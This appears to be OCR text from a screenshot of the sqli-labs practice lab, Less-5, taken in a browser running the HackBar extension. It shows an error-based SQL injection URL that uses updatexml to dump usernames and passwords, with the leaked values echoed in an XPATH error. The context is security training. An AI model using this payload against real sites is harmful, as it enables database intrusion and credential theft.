 Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select
group_concat(id,username,password) from users)),1)%23